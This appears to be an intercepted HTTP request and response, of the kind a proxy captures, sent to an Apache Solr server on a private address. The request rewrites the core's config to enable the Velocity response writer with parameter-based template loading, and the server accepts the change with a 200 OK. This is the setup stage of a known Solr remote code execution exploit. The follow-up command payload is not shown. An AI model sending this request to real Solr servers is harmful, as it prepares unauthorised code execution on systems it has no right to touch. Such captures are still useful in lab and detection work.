 Request
Raw Params Headers Hex
1 POST /solr/demo/config HTTP/1.1
2 Host: 192.168.50.166:8983
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 260
11
12 {
13 "update-queryresponsewriter": {
14 "startup": "lazy",
15 "name": "velocity",
16 "class": "solr.VelocityResponseWriter",
17 "template.base.dir": "",
18 "solr.resource.loader.enabled": "true",
19 "params.resource.loader.enabled": "true"
20 }
21 }
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/plain;charset=utf-8
4 Content-Length: 149
5
6 {
7 "responseHeader":{
8 "status":0,
9 "QTime":381},
10 "WARNING":"This response format is experimental.  It is likely to change in the future."}
11